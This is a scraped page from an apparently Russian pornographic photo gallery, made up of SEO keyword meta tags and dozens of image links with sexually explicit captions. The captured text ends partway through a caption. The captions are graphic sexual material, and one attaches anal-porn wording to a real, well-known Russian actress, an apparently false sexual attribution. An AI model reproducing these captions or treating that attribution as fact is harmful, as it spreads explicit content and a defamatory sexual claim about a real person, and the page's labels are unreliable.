

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huivpizde.com/46494-zrelye-zhopy-rakom-eblja-82-foto.html
body_size: 12362
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Зрелые жопы раком ебля (82 фото) - порно и эротика HuivPizde.com</title>
<meta name="description" content="Бесплатно - Зрелые жопы раком ебля (82 фото). Эротика и порно из категории:  Саманта 38g в молодости анал Порнография зрелые анал Феникс Мари доктор анал Оттрахал зрелую в одежде Попки большие анал зрелые Домашняя порнушка зрелых Ебля зрелых баб в чулках Русская зрелая мама анал Анал с русской зрелой в чулках Огромный член в маминой попке Шей Фокс анал бэннброс Милфа Нина">
<meta name="keywords" content="зрелые, толстыми, зрелых, попами, женщины, Зрелые, чулках, Саманта, женщинами, зрелой, большими, Взрослые, хартли, мамочек, сзади, рачком, женщин, попку, домашнее, молодости">
<meta property="og:site_name" content="Фото порно huivpizde.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Зрелые жопы раком ебля (82 фото)">
<meta property="og:url" content="https://huivpizde.com/46494-zrelye-zhopy-rakom-eblja-82-foto.html">
<meta property="og:image" content="https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-43.jpg">
<meta property="og:description" content="Бесплатно - Зрелые жопы раком ебля (82 фото). Эротика и порно из категории:  Саманта 38g в молодости анал Порнография зрелые анал Феникс Мари доктор анал Оттрахал зрелую в одежде Попки большие анал зрелые Домашняя порнушка зрелых Ебля зрелых баб в чулках Русская зрелая мама анал Анал с русской зрелой в чулках Огромный член в маминой попке Шей Фокс анал бэннброс Милфа Нина">
<link rel="search" type="application/opensearchdescription+xml" href="https://huivpizde.com/index.php?do=opensearch" title="Фото порно huivpizde.com">
<link rel="canonical" href="https://huivpizde.com/46494-zrelye-zhopy-rakom-eblja-82-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Huivpizde</strong>.com</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Зрелые жопы раком ебля (82 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-43.jpg||Порнография зрелые анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-43.jpg" style="max-width:100%;" alt="Порнография зрелые анал"></a><div>Порнография зрелые анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569727_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-29.jpg||Феникс Мари доктор анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569727_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569727_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-29.jpg" style="max-width:100%;" alt="Феникс Мари доктор анал"></a><div>Феникс Мари доктор анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-25.jpg||Оттрахал зрелую в одежде--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-25.jpg" style="max-width:100%;" alt="Оттрахал зрелую в одежде"></a><div>Оттрахал зрелую в одежде</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-62.jpg||Попки большие анал зрелые--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-62.jpg" style="max-width:100%;" alt="Попки большие анал зрелые"></a><div>Попки большие анал зрелые</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-80.jpg||Домашняя порнушка зрелых--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-80.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569706_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-8.jpg||Ебля зрелых баб в чулках--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569706_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569706_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-8.jpg" style="max-width:100%;" alt="Ебля зрелых баб в чулках"></a><div>Ебля зрелых баб в чулках</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-34.jpg||Русская зрелая мама анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-34.jpg" style="max-width:100%;" alt="Русская зрелая мама анал"></a><div>Русская зрелая мама анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569707_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-14.jpg||Анал с русской зрелой в чулках--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569707_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569707_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-14.jpg" style="max-width:100%;" alt="Анал с русской зрелой в чулках"></a><div>Анал с русской зрелой в чулках</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569712_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-45.jpg||Огромный член в маминой попке--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569712_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569712_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-45.jpg" style="max-width:100%;" alt="Огромный член в маминой попке"></a><div>Огромный член в маминой попке</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-61.jpg||Шей Фокс анал бэннброс--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569740_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-61.jpg" style="max-width:100%;" alt="Шей Фокс анал бэннброс"></a><div>Шей Фокс анал бэннброс</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569812_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-78.jpg||Милфа Нина хартли анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569812_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569812_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-78.jpg" style="max-width:100%;" alt="Милфа Нина хартли анал"></a><div>Милфа Нина хартли анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569710_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-67.jpg||Взрослые женщины трах сзади--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569710_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569710_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-67.jpg" style="max-width:100%;" alt="Взрослые женщины трах сзади"></a><div>Взрослые женщины трах сзади</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569684_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-18.jpg||Катя Кассин браззерс анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569684_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569684_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-18.jpg" style="max-width:100%;" alt="Катя Кассин браззерс анал"></a><div>Катя Кассин браззерс анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-40.jpg||Анал с толстыми женщинами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-40.jpg" style="max-width:100%;" alt="Анал с толстыми женщинами"></a><div>Анал с толстыми женщинами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569714_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-11.jpg||Порнография зрелые анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569714_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569714_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-11.jpg" style="max-width:100%;" alt="Порнография зрелые анал"></a><div>Порнография зрелые анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-76.jpg||Анал с толстыми женщинами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-76.jpg" style="max-width:100%;" alt="Анал с толстыми женщинами"></a><div>Анал с толстыми женщинами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-27.jpg||Анальный трах зрелых старух--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-27.jpg" style="max-width:100%;" alt="Анальный трах зрелых старух"></a><div>Анальный трах зрелых старух</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-2.jpg||Русскую мамашу в попку--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-2.jpg" style="max-width:100%;" alt="Русскую мамашу в попку"></a><div>Русскую мамашу в попку</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-04/1680569803_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-81.jpg||Зрелая блондинка рачком--><img data-src="/uploads/posts/2023-04/1680569803_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-81.jpg" style="max-width:100%;" alt="Зрелая блондинка рачком"><div>Зрелая блондинка рачком</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-04/1680569776_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-49.jpg||Саманта 38g в молодости анал--><img data-src="/uploads/posts/2023-04/1680569776_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-49.jpg" style="max-width:100%;" alt="Саманта 38g в молодости анал"><div>Саманта 38g в молодости анал</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-36.jpg||Анал с толстыми попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-36.jpg" style="max-width:100%;" alt="Анал с толстыми попами"></a><div>Анал с толстыми попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569708_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-9.jpg||Голые женщины в возрасте рачком--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569708_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569708_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-9.jpg" style="max-width:100%;" alt="Голые женщины в возрасте рачком"></a><div>Голые женщины в возрасте рачком</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569711_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-60.jpg||Трах зрелых мамочек в задницы--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569711_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569711_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-60.jpg" style="max-width:100%;" alt="Трах зрелых мамочек в задницы"></a><div>Трах зрелых мамочек в задницы</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-20.jpg||Ебля женщин с большими попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-20.jpg" style="max-width:100%;" alt="Ебля женщин с большими попами"></a><div>Ебля женщин с большими попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-41.jpg||Джулия Энн (Джулия Тавелла) анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-41.jpg" style="max-width:100%;" alt="Джулия Энн (Джулия Тавелла) анал"></a><div>Джулия Энн (Джулия Тавелла) анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-71.jpg||Ебля толстых баб с большими.жопами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-71.jpg" style="max-width:100%;" alt="Ебля толстых баб с большими.жопами"></a><div>Ебля толстых баб с большими.жопами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569745_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-58.jpg||Большие зрелые задницы ххх--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569745_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569745_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-58.jpg" style="max-width:100%;" alt="Большие зрелые задницы ххх"></a><div>Большие зрелые задницы ххх</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569792_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-70.jpg||Анал с толстыми попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569792_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569792_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-70.jpg" style="max-width:100%;" alt="Анал с толстыми попами"></a><div>Анал с толстыми попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569705_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-26.jpg||Анал с толстыми попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569705_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569705_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-26.jpg" style="max-width:100%;" alt="Анал с толстыми попами"></a><div>Анал с толстыми попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569778_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-65.jpg||Кими Анилос Элизабет опен асс--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569778_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569778_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-65.jpg" style="max-width:100%;" alt="Кими Анилос Элизабет опен асс"></a><div>Кими Анилос Элизабет опен асс</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569693_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-23.jpg||Зрелые мамки в чулках анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569693_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569693_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-23.jpg" style="max-width:100%;" alt="Зрелые мамки в чулках анал"></a><div>Зрелые мамки в чулках анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569746_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-51.jpg||Ебля зрелых мамочек в попу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569746_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569746_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-51.jpg" style="max-width:100%;" alt="Ебля зрелых мамочек в попу"></a><div>Ебля зрелых мамочек в попу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569729_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-42.jpg||Ебля зрелых мамок в попу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569729_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569729_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-42.jpg" style="max-width:100%;" alt="Ебля зрелых мамок в попу"></a><div>Ебля зрелых мамок в попу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569765_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-31.jpg||Взрослая женщина с большой сракой--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569765_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569765_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-31.jpg" style="max-width:100%;" alt="Взрослая женщина с большой сракой"></a><div>Взрослая женщина с большой сракой</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-54.jpg||Жопастая Лекси Локхарт анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-54.jpg" style="max-width:100%;" alt="Жопастая Лекси Локхарт анал"></a><div>Жопастая Лекси Локхарт анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-17.jpg||Зрелые анал зрелые анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-17.jpg" style="max-width:100%;" alt="Зрелые анал зрелые анал"></a><div>Зрелые анал зрелые анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-3.jpg||Зрелую с большой попой в анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569737_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-3.jpg" style="max-width:100%;" alt="Зрелую с большой попой в анал"></a><div>Зрелую с большой попой в анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-16.jpg||Алиса Фрейндлих матуре анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-16.jpg" style="max-width:100%;" alt="Алиса Фрейндлих матуре анал"></a><div>Алиса Фрейндлих матуре анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569744_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-44.jpg||Дарла Крейн бабка анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569744_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569744_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-44.jpg" style="max-width:100%;" alt="Дарла Крейн бабка анал"></a><div>Дарла Крейн бабка анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569788_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-50.jpg||Трах в попу взрослой женщины--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569788_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569788_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-50.jpg" style="max-width:100%;" alt="Трах в попу взрослой женщины"></a><div>Трах в попу взрослой женщины</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569801_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-69.jpg||Трах зрелой дамочки рачком--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569801_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569801_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-69.jpg" style="max-width:100%;" alt="Трах зрелой дамочки рачком"></a><div>Трах зрелой дамочки 